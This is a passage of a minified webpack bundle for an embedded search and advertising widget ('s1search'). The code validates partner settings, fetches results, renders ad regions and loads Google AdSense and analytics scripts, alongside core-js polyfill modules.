P.a(e.split("#s1&")[1]);V()(r).call(r,(function(t,e){var r;R()(r=["debug"]).call(r,(function(t){return t===k()(e).call(e).toLowerCase()}))?n[e]=K(t):n[e]=t}))}return n}function X(t){var e={};return t.querystringParams&&(e=t.querystringParams),J(J({},{page:"page",query:"q"}),e)}function Q(t,e){var n,r=new M.a(t),o=X(e);return n=e.page?Number(e.page):Number(r.searchParams.get(o.page))||1,Object(W.d)("page",n),n}var tt=function t(e,n,r){return new H.a((function(o,i){return e().then(o).catch((function(a){return r-1>0?(c=n,new H.a((function(t){return O()(t,c)}))).then(x()(t).call(t,null,e,n,r-1)).then(o).catch(i):i(a);var c}))}))},et=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}()),nt=new(function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};y()(this,t),A()(this,"data",void 0),this.data=e}return S()(t,[{key:"time",value:function(){return Math.round(performance.now())}},{key:"addTimingStart",value:function(t){this.addData(A()({},"".concat(t,"_start"),this.time()))}},{key:"addTimingEnd",value:function(t){var e=this.time();this.addData(A()({},"".concat(t,"_end"),e));var n=Number(this.getData()["".concat(t,"_start")]);if(n){var r=e-n;this.addData(A()({},"".concat(t,"_duration"),r))}return e}},{key:"addData",value:function(t){this.data=J(J({},this.data),t)}},{key:"getData",value:function(){return this.data}}]),t}())}).call(this,n(10))},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return k})),n.d(e,"d",(function(){return C})),n.d(e,"e",(function(){return R})),n.d(e,"b",(function(){return D})),n.d(e,"c",(function(){return M}));var r=n(65),o=n.n(r),i=n(66),a=n.n(i),c=n(42),s=n.n(c),u=n(8),f=n.n(u),l=n(43),d=n.n(l),p=n(67),v=n.n(p),h=n(44),g=n.n(h),m=n(28),y=n.n(m),b=n(34),S=n.n(b),w=n(12),x=n.n(w),E=n(9),O=n.n(E),I=n(92),A=n.n(I),_=n(14),P=n(1),L=n(50);function T(t,e){var n=y()(t);if(g.a){var r=g()(t);e&&(r=v()(r).call(r,(function(e){return d()(t,e).enumerable}))),n.push.apply(n,r)}return n}function j(t){for(var e=1;e<arguments.length;e++){var n,r=null!=arguments[e]?arguments[e]:{};if(e%2)f()(n=T(Object(r),!0)).call(n,(function(e){O()(t,e,r[e])}));else if(s.a)a()(t,s()(r));else{var i;f()(i=T(Object(r))).call(i,(function(e){o()(t,e,d()(r,e))}))}}return t}var k=j({},A.a.events.embeddedSearch);function C(){if(Object(P.b)().debug){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).log.apply(e,x()(n=["ES <s1> "]).call(n,o))}}var R=function(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(e){var r=Object(L.a)(),o=r.segment,i=r.partnerId,a=j(j({},n),{},{embeddedVersion:_.d,segment:o,partnerId:i});return e===k.EmbeddedSearchError&&t.console.error(n.message),S.a.resolve(e.log(a))}return S.a.resolve({})};function D(){for(var e,n,r=arguments.length,o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];(e=t.console).error.apply(e,x()(n=["ES <s1> "]).call(n,o))}var M=function(t){var e=t.campaignId,n=t.experimentId,r=t.s1sid,o=t.pageId,i=t.partnerId,a=t.segment,c=t.tapsEnabled,s={session:{business:"embedded-search",campaignId:e,experimentId:n,pageId:o,s1sid:r,sliceId:Number(i||0).toString(),typeTag:a},taps:{isEnabled:c},logging:{canLogPageReady:!1,canLogDwellTime:!0,canLogErrors:!1,canLogWebVitals:!1}};C("initDpl",s),A.a.init(s)}}).call(this,n(10))},function(t,e,n){var r=n(5),o=n(73),i=n(15),a=n(74),c=n(75),s=n(109),u=o("wks"),f=r.Symbol,l=s?f:f&&f.withoutSetter||a;t.exports=function(t){return i(u,t)||(c&&i(f,t)?u[t]=f[t]:u[t]=l("Symbol."+t)),u[t]}},function(t,e){t.exports={}},function(t,e,n){(function(e){var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||Function("return this")()}).call(this,n(10))},function(t,e){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,e,n){var r=n(4),o=n(15),i=n(124),a=n(24).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){t.exports=n(234)},function(t,e,n){var r=n(139);t.exports=function(t,e,n){return e in t?r(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(6);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},function(t,e,n){t.exports=n(230)},function(t,e){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,e,n){"use strict";n.d(e,"d",(function(){return r})),n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return a}));var r="2.10.3",o=/^[A-Za-z0-9.\-:]+$/g,i=/^(0|[1-9]\d*)\.(0|[1-9]\d*)\.(0|[1-9]\d*)(-(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*)(\.(0|[1-9]\d*|\d*[a-zA-Z-][0-9a-zA-Z-]*))*)?(\+[0-9a-zA-Z-]+(\.[0-9a-zA-Z-]+)*)?$/,a=!!("srcdoc"in document.createElement("iframe"))},function(t,e){var n={}.hasOwnProperty;t.exports=function(t,e){return n.call(t,e)}},function(t,e,n){var r=n(13);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},function(t,e,n){var r=n(54),o=n(36);t.exports=function(t){return r(o(t))}},function(t,e,n){var r=n(4);t.exports=function(t){return r[t+"Prototype"]}},function(t,e){t.exports=function(t){return t&&t.__esModule?t:{default:t}},t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){var r=n(11),o=n(24),i=n(35);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},function(t,e){t.exports=!0},function(t,e,n){var r=n(72),o=Math.min;t.exports=function(t){return t>0?o(r(t),9007199254740991):0}},function(t,e,n){var r=n(4),o=n(5),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},function(t,e,n){var r=n(11),o=n(97),i=n(16),a=n(55),c=Object.defineProperty;e.f=r?c:function(t,e,n){if(i(t),e=a(e,!0),i(n),o)try{return c(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},function(t,e,n){var r=n(36);t.exports=function(t){return Object(r(t))}},function(t,e,n){var r=n(79),o=n(24).f,i=n(20),a=n(15),c=n(171),s=n(3)("toStringTag");t.exports=function(t,e,n,u){if(t){var f=n?t:t.prototype;a(f,s)||o(f,s,{configurable:!0,value:e}),u&&!r&&i(f,"toString",c)}}},function(t,e,n){t.exports=n(209)},function(t,e,n){t.exports=n(225)},function(t,e,n){var r=n(11),o=n(53),i=n(35),a=n(17),c=n(55),s=n(15),u=n(97),f=Object.getOwnPropertyDescriptor;e.f=r?f:function(t,e){if(t=a(t),e=c(e,!0),u)try{return f(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},function(t,e){var n={}.toString;t.exports=function(t){return n.call(t).slice(8,-1)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},function(t,e){t.exports={}},function(t,e,n){var r=n(20);t.exports=function(t,e,n,o){o&&o.enumerable?t[e]=n:r(t,e,n)}},function(t,e,n){t.exports=n(262)},function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},function(t,e){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},function(t,e,n){var r=n(31);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},function(t,e,n){var r,o,i,a=n(167),c=n(5),s=n(13),u=n(20),f=n(15),l=n(56),d=n(57),p=c.WeakMap;if(a){var v=new p,h=v.get,g=v.has,m=v.set;r=function(t,e){return m.call(v,t,e),e},o=function(t){return h.call(v,t)||{}},i=function(t){return g.call(v,t)}}else{var y=l("state");d[y]=!0,r=function(t,e){return u(t,y,e),e},o=function(t){return f(t,y)?t[y]:{}},i=function(t){return f(t,y)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},function(t,e,n){var r=n(79),o=n(30),i=n(3)("toStringTag"),a="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:a?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},function(t,e,n){"use strict";(function(t){Object.defineProperty(e,"__esModule",{value:!0}),e.loadScript=e.setupDataLayer=e.setupGaQueue=e.transformObjectKeystoSnakeCase=e.hasProperty=e.isInteger=e.isFunction=e.isObject=e.getUniqueId=e.uuidv4=e.castToBoolean=void 0;var r=n(328);e.castToBoolean=function(t){return!["false","0"].some((function(e){return e===t.trim().toLowerCase()}))};var o=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var e=16*Math.random()|0;return("x"===t?e:3&e|8).toString(16)}))};e.uuidv4=o;e.getUniqueId=function(){return"".concat(Date.now(),"-").concat(o())};var i=function(t){return"[object Object]"===Object.prototype.toString.call(t)};e.isObject=i;e.isFunction=function(t){return"[object Function]"===Object.prototype.toString.call(t)};e.isInteger=function(e){return Number.isInteger?Number.isInteger(e):"number"==typeof e&&t.isFinite(e)&&Math.floor(e)===e};e.hasProperty=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)};e.transformObjectKeystoSnakeCase=function t(e){var n={};return Object.keys(e).forEach((function(o){var a=e[o];return i(a)?n[(0,r.snakeCase)(o)]=t(a):n[(0,r.snakeCase)(o)]=a,n}),{}),n};e.setupGaQueue=function(){window.GoogleAnalyticsObject="ga",window.ga=window.ga||function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];(window.ga.q=window.ga.q||[]).push(e)},window.ga.l=1*new Date};e.setupDataLayer=function(){window.dataLayer=window.dataLayer||[]};e.loadScript=function(t,e,n,r){var o=document.createElement("script");o.async=!0,o.src=t,e&&o.addEventListener("load",e),n&&(o.onerror=n),r&&Object.keys(r).forEach((function(t){o.setAttribute(t,r[t])}));var i=document.head||document.body;i&&i.appendChild(o)}}).call(this,n(10))},function(t,e,n){t.exports=n(215)},function(t,e,n){t.exports=n(249)},function(t,e,n){t.exports=n(253)},function(t,e,n){t.exports=n(260)},function(t,e,n){var r=n(30);t.exports=Array.isArray||function(t){return"Array"==r(t)}},function(t,e,n){"use strict";var r=n(102).charAt,o=n(38),i=n(105),a=o.set,c=o.getterFor("String Iterator");i(String,"String",(function(t){a(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=c(this),n=e.string,o=e.index;return o>=n.length?{value:void 0,done:!0}:(t=r(n,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,n){var r=n(110),o=n(78);t.exports=Object.keys||function(t){return r(t,o)}},function(t,e,n){var r=n(11),o=n(6),i=n(15),a=Object.defineProperty,c={},s=function(t){throw t};t.exports=function(t,e){if(i(c,t))return c[t];e||(e={});var n=[][t],u=!!i(e,"ACCESSORS")&&e.ACCESSORS,f=i(e,0)?e[0]:s,l=i(e,1)?e[1]:void 0;return c[t]=!!n&&!o((function(){if(u&&!r)return!0;var t={length:-1};u?a(t,1,{enumerable:!0,get:s}):t[1]=1,n.call(t,f,l)}))}},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.CUSTOM_EVENTS=e.SCREEN_INITIAL=e.SCREEN_REFRESH=e.URL_PARAMS=e.MAX_URL_LENGTH=e.TAPS_URL=e.PERSIST_VARIABLES=e.S1SID_LOCAL_STORAGE=e.DEFAULT_TAPS_CLIENTID=e.DPL_GLOBAL_SESSION_SCOPE=e.GA_LOCAL_STORAGE=e.GA_COOKIE=e.GA_URLS=e.GTM=e.DEV=e.PROD_DOMAIN=e.IFRAME_ID=void 0;var o=r(n(90));e.IFRAME_ID="s1-primary-ga-iframe";e.PROD_DOMAIN="https://s.flocdn.com";e.DEV="development";e.GTM="gtmjs";var i=(0,o.default)({},"gtmjs","https://www.googletagmanager.com/gtm.js");e.GA_URLS=i;e.GA_COOKIE="_ga";e.GA_LOCAL_STORAGE="_gaClientId";e.DPL_GLOBAL_SESSION_SCOPE="dpls1s";e.DEFAULT_TAPS_CLIENTID="6201";e.S1SID_LOCAL_STORAGE="_s1sId";e.PERSIST_VARIABLES={accountId:{name:"_accountId",storage:"sessionStorage"},adgroup:{name:"_adgroup",storage:"sessionStorage"},asid:{name:"_asid",storage:"sessionStorage"},campaignId:{name:"_campaignId",storage:"sessionStorage"},fbclid:{name:"_fbclid",storage:"sessionStorage"},gclid:{name:"_gclid",storage:"sessionStorage"},msclkid:{name:"_msclkid",storage:"sessionStorage"},placement:{name:"_placement",storage:"sessionStorage",test:"test"},postback:{name:"_postback",storage:"sessionStorage"},pxid:{name:"_pxid",storage:"sessionStorage"},s1sid:{name:"_s1sId",storage:"localStorage"},utmMedium:{name:"_utmMedium",storage:"sessionStorage"},utmSource:{name:"_utmSource",storage:"sessionStorage"}};e.TAPS_URL=function(t){return"https://s.flocdn.com/@s1/taps/page_statistics_script/taps.js?".concat(t?"v=".concat(t):"v=0.1.31")};e.MAX_URL_LENGTH=2e3;e.URL_PARAMS={CLIENT_ID:"clientId",LOCATION:"location",PAGE:"page",PAGE_ID:"pageId",S1SID:"s1sid",SCREEN:"screen",SYNC_TYPE:"syncType",TITLE:"title"};e.SCREEN_REFRESH="refresh";e.SCREEN_INITIAL="initial";e.CUSTOM_EVENTS={GA_CLIENT_ID_READY:"gaClientIdReady"}},function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return z})),n.d(e,"c",(function(){return Q})),n.d(e,"b",(function(){return tt}));var r,o,i=n(150),a=n.n(i),c=n(27),s=n.n(c),u=n(41),f=n.n(u),l=n(151),d=n.n(l),p=n(152),v=n.n(p),h=n(28),g=n.n(h),m=n(64),y=n.n(m),b=n(12),S=n.n(b),w=n(91),x=n.n(w),E=n(8),O=n.n(E),I=n(153),A=n.n(I),_=n(69),P=n.n(_),L=n(2),T=n(14),j=n(156),k=n(1),C=function(){},R=function(){},D=0,M=0,U=[],N=[],B=!1,V=!1,F=!1,q=!1,G={category:"",domain:"",segment:"",partnerId:0,signature:""},H={"ads-google-top":"gcsa-top","ads-google-bottom":"gcsa-bottom","aylf-google-top":"gcsa-aylf-top","aylf-google-bottom":"gcsa-aylf-bottom","aylf-google-sidebar":"gcsa-aylf-sidebar","keywords-google":"gcaf","keywords-google_rsonc-top":"gcsa-keywords-top","keywords-google_rsonc-belly":"gcsa-keywords-belly","keywords-google_rsonc-bottom":"gcsa-keywords-bottom"};function W(t){return t.replace(/([-_][a-z])/g,(function(t){return t.toUpperCase().replace("-","").replace("_","")}))}function z(){return G}function J(t){G=function(t){var e=t.category,n=t.clickTrackingUrl,r=t.ctaParams,o=t.terms,i=t.kw1,a=t.kw2,c=t.kw3,s=t.kw4,u=t.kw5,f=t.kw6,l=t.kw7,d=t.kw8,p=t.referrerAdCreative,v=t.domain,h=t.gdprOptIn,g=t.isTest,m=t.newSession,y=t.onResponse,b=t.onComplete,S=t.onError,w=t.partnerId,x=t.query,E=t.page,O=t.querystringParams,I=t.route,_=t.s1sid,P=t.sc,L=t.segment,j=t.signature,k=t.subId,C=t.userInfo;if("string"==typeof w&&(w=A()(w,10)),5!==w.toString().length)throw Error("partnerId is not five characters");if(!v)throw Error("domain not set");if(!v.match(T.a))throw Error("domain malformed");return{category:e,clickTrackingUrl:n,ctaParams:r,terms:o,kw1:i,kw2:a,kw3:c,kw4:s,kw5:u,kw6:f,kw7:l,kw8:d,referrerAdCreative:p,domain:v,gdprOptIn:h,isTest:g,newSession:m,onResponse:y,onComplete:b,onError:S,partnerId:w,query:x,page:E,querystringParams:O,route:I,s1sid:_,sc:P,segment:L,segmentFromPartner:L,signature:j,subId:k,userInfo:C}}(t)}function Y(){U.length+N.length===M&&(k.g.addTimingEnd("render"),C())}function $(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("div"),i="".concat(r);return o.setAttribute("data-s1search-id",e),o.setAttribute("scrolling","no"),o.setAttribute("style","border:0;width:100%;display:none;"),o.style.display="block",null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),n.appendChild(o),function(t,e){var n,r=t;r.innerHTML=e,O()(n=x()(r.querySelectorAll("script"))).call(n,(function(t){var e,n=document.createElement("script");O()(e=x()(t.attributes)).call(e,(function(t){return n.setAttribute(t.name,t.value)})),n.appendChild(document.createTextNode(t.innerHTML)),t&&t.parentNode&&t.parentNode.replaceChild(n,t)}))}(o,i),Y(),o}function K(t){var e,n,r=t.template,o=t.regionKey,i=document.querySelector('[data-s1search="'.concat(o,'"]')),a=r.displayType.split(","),c=S()(e="".concat(o,"-")).call(e,r.displayType);if("loading"!==document.readyState&&!i)return Object(L.e)(L.a.EmbeddedSearchError,{message:S()(n="region ".concat(o," not present ")).call(n,c)}),N.push(c),void Y();if(i)B?function(t){var e=t.id,n=t.placeholderDiv,r=t.html,o=document.createElement("iframe"),i=function(){o.contentDocument.documentElement&&(o.style.height="".concat(o.contentDocument.documentElement.offsetHeight,"px"))},a="".concat(r);if(o.setAttribute("data-s1search-id",e),o.setAttribute("loading","eager"),o.setAttribute("scrolling","no"),o.setAttribute("srcdoc",a),o.setAttribute("style","border:0;width:100%;display:none;"),o.addEventListener("load",(function(){o.style.display="block",i(),window.addEventListener("resize",P()(i)),o.contentWindow.addEventListener("resize",P()(i)),o.contentDocument.addEventListener("click",P()(i)),null===e.match("ads-google")&&null===e.match("keywords-google")?U.push(e):F&&N.push(e),Y()})),n.appendChild(o),!T.c){var c='javascript: window.frameElement.getAttribute("srcdoc");';o.contentWindow&&(o.contentWindow.location=c),o.setAttribute("src",c)}}({id:c,placeholderDiv:i,html:r.content}):$({id:c,placeholderDiv:i,html:r.content}),O()(a).call(a,(function(t){H[t]&&i.insertAdjacentHTML("beforeend",'<div id="'.concat(H[t],'"></div>'))}));else if(q){if(N.push(c),N.length+U.length!==M)return;if(V)return;Object(L.e)(L.a.EmbeddedSearchError,{message:"renderDeferredRegion timed out ".concat(N.join(","))}),V=!0}else requestAnimationFrame((function(){K({template:r,regionKey:o})}))}function Z(t){k.g.addTimingStart("render"),y()((function(){q=!0}),1e4);var e=g()(t),n=v()(t);M=d()(n).call(n,(function(t,e){return t+e.templates.length}),0),O()(e).call(e,(function(t,e){var r;t&&O()(r=n[e].templates).call(r,(function(e){K({template:e,regionKey:t})}))}))}function X(t){if(t.sc)try{sessionStorage.setItem("sc_".concat(r),t.sc)}catch(t){}if("SUCCESS"!==t.status&&"NO_RESULTS"!==t.status)throw Error(t.status);if(t){var e,n,i=z().partnerId,a=t.experimental_features||{},c={};O()(e=g()(a)).call(e,(function(t){c[W(t)]=a[t]}));var s=new f.a(window.location.search),u=s.get("utm_campaign")||"default",l=s.get("utm_source")||"default",d=S()(n="".concat(l,"-")).call(n,u),p={deviceType:t.device_type||"",experimentId:t.experiment_id||"",experimentalFeatures:c,s1sid:t.s1sid||"",pageId:t.page_id||"",sc:t.sc||"",segment:t.segment||"",partnerId:i,campaignId:d,tapsEnabled:!1,cafEnabled:t.caf_enabled||!1};k.f.addData(p),t.serp_allows_tracking&&Object(L.c)(p);var v=p.deviceType;p.cafEnabled&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/domains/caf.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}(),"desktop"===v&&function(){var t=document.createElement("script");t.src="https://www.google.com/adsense/search/ads.js",t.onerror=function(){F=!0};var e=document.querySelector("script");e&&e.parentNode&&e.parentNode.insertBefore(t,e)}();var h=Object(k.b)().iframeEnabled;B="string"==typeof h?"true"===h:"boolean"!=typeof t.iframe_disabled||!t.iframe_disabled,o(p)}if(t.recommendations&&(k.f.addData({recommendations:t.recommendations}),t.regions||C()),t.regions){var m=t.regions;document.addEventListener("s1:csaresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:csaurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:csaload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),document.addEventListener("s1:cafresp",(function(t){var e=t.detail.blockTotal;k.f.addData({adcount:e})})),document.addEventListener("s1:cafurls",(function(t){var e=t.detail.urls;k.f.addData({advertiser_domains:e})})),document.addEventListener("s1:cafload",(function(t){var e=t.detail,n=e.containerName;e.loaded?U.push(n):N.push(n),Y()})),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(function(){Z(m)})):Z(m)}}function Q(t,e){"function"==typeof e.onError&&(R=e.onError),o=function(t){"function"==typeof e.onResponse&&e.onResponse(t)},C=function(){if(function(){if(Math.random()<.1){var t,e=k.g.getData(),n={};O()(t=g()(e)).call(t,(function(t){var r=W("timing_".concat(t));n[r]=e[t]})),Object(L.e)(L.a.EmbeddedSearchTiming,n)}Object(L.e)(L.a.EmbeddedSearchSuccess)}(),"function"==typeof e.onComplete){var t=k.f.getData();e.onComplete(t)}};try{if(Object(L.d)(t,e),"config"===t){k.g.addTimingStart("config"),J(e);var n=new j.a(z(),Object(k.b)());r=n.apiUrl,Object(k.h)((function(){return function(t){var e;return D+=1,e="POST"===t.method?t.post():t.get(),k.g.addTimingStart("api"),e.then((function(t){return k.g.addTimingEnd("api"),t})).then(X).then((function(){D>1&&k.f.addData({fetchAttempts:D})})).catch((function(t){throw Error("fetch failed ".concat(t))}))}(n)}),500,3).catch((function(t){Object(L.e)(L.a.EmbeddedSearchError,{message:t.message}),R("failed to fetch results")}))}"navigate"===t&&function(t){var e=new s.a(t.url||window.location.href),n=Object(k.d)(z());t.page&&e.searchParams.set(n.page,String(t.page)),t.query&&e.searchParams.set(n.query,String(t.query)),t.sc&&sessionStorage.setItem("sc_".concat(r),t.sc),window.location.href=e.toString()}(e)}catch(t){Object(L.e)(L.a.EmbeddedSearchError,{message:"s1search() ".concat(t.message)}),R(t.message)}}function tt(){if(k.g.addTimingStart("initialize"),t.s1search&&t.s1search.q)for(;t.s1search.q.length;)Q.apply(void 0,a()(t.s1search.q.shift()));t.s1search=Q,t.s1search.version=T.d,delete t.s1searchReloading}}).call(this,n(10))},function(t,e){t.exports=function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}},function(t,e,n){var r=n(139);function o(t,e){for(var n=0;n<e.length;n++){var o=e[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),r(t,o.key,o)}}t.exports=function(t,e,n){return e&&o(t.prototype,e),n&&o(t,n),t}},function(t,e,n){"use strict";var r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:r},function(t,e,n){var r=n(6),o=n(30),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},function(t,e,n){var r=n(13);t.exports=function(t,e){if(!r(t))return t;var n,o;if(e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;if("function"==typeof(n=t.valueOf)&&!r(o=n.call(t)))return o;if(!e&&"function"==typeof(n=t.toString)&&!r(o=n.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,e,n){var r=n(73),o=n(74),i=r("keys");t.exports=function(t){return i[t]||(i[t]=o(t))}},function(t,e){t.exports={}},function(t,e,n){"use strict";var r=n(55),o=n(24),i=n(35);t.exports=function(t,e,n){var a=r(e);a in t?o.f(t,a,i(0,n)):t[a]=n}},function(t,e,n){var r=n(39),o=n(32),i=n(3)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},function(t,e,n){n(118);var r=n(177),o=n(5),i=n(39),a=n(20),c=n(32),s=n(3)("toStringTag");for(var u in r){var f=o[u],l=f&&f.prototype;l&&i(l)!==s&&a(l,s,u),c[u]=c.Array}},function(t,e,n){var r=n(37),o=n(54),i=n(25),a=n(22),c=n(121),s=[].push,u=function(t){var e=1==t,n=2==t,u=3==t,f=4==t,l=6==t,d=5==t||l;return function(p,v,h,g){for(var m,y,b=i(p),S=o(b),w=r(v,h,3),x=a(S.length),E=0,O=g||c,I=e?O(p,x):n?O(p,0):void 0;x>E;E++)if((d||E in S)&&(y=w(m=S[E],E,b),t))if(e)I[E]=y;else if(y)switch(t){case 3:return!0;case 5:return m;case 6:return E;case 2:s.call(I,m)}else if(f)return!1;return l?-1:u||f?f:I}};t.exports={forEach:u(0),map:u(1),filter:u(2),some:u(3),every:u(4),find:u(5),findIndex:u(6)}},function(t,e){function n(e){return t.exports=n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},function(t,e,n){"use strict";var r=n(19);Object.defineProperty(e,"__esModule",{value:!0}),e.default=e.isDebugEnabled=void 0;var o=!!r(n(141)).default.debugEnabled;e.isDebugEnabled=o;var i=o&&window&&window.console&&"undefined"!=typeof console?window.console.log.bind(window.console,"DPL:"):function(){};e.default=i},function(t,e,n){t.exports=n(228)},function(t,e,n){t.exports=n(244)},function(t,e,n){t.exports=n(246)},function(t,e,n){t.exports=n(256)},function(t,e,n){t.exports=n(312)},function(t,e,n){var r=n(243);t.exports=function(t){var e=null;return function(){return e&&r.cancel(e),e=r(n),function(){r.cancel(e),e=null}};function n(){e=null,t()}}},function(t,e,n){t.exports=n(318)},function(t,e,n){var r=n(5),o=n(13),i=r.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},function(t,e){var n=Math.ceil,r=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?r:n)(t)}},function(t,e,n){var r=n(21),o=n(104);(t.exports=function(t,e){return o[t]||(o[t]=void 0!==e?e:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(t,e){var n=0,r=Math.random();t.exports=function(t){return"Symbol("+String(void 0===t?"":t)+")_"+(++n+r).toString(36)}},function(t,e,n){var r=n(6);t.exports=!!Object.getOwnPropertySymbols&&!r((function(){return!String(Symbol())}))},function(t,e,n){var r,o=n(16),i=n(77),a=n(78),c=n(57),s=n(112),u=n(71),f=n(56),l=f("IE_PROTO"),d=function(){},p=function(t){return"<script>"+t+"<\/script>"},v=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;v=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=u("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=a.length;n--;)delete v.prototype[a[n]];return v()};c[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(d.prototype=o(t),n=new d,d.prototype=null,n[l]=t):n=v(),void 0===e?n:i(n,e)}},function(t,e,n){var r=n(11),o=n(24),i=n(16),a=n(47);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=a(e),c=r.length,s=0;c>s;)o.f(t,n=r[s++],e[n]);return t}},function(t,e){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(t,e,n){var r={};r[n(3)("toStringTag")]="z",t.exports="[object z]"===String(r)},function(t,e,n){var r=n(6),o=n(3),i=n(81),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,n){var r,o,i=n(5),a=n(82),c=i.process,s=c&&c.versions,u=s&&s.v8;u?o=(r=u.split("."))[0]+r[1]:a&&(!(r=a.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=a.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},function(t,e,n){var r=n(23);t.exports=r("navigator","userAgent")||""},function(t,e,n){var r=n(110),o=n(78).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},function(t,e,n){"use strict";n(118);var 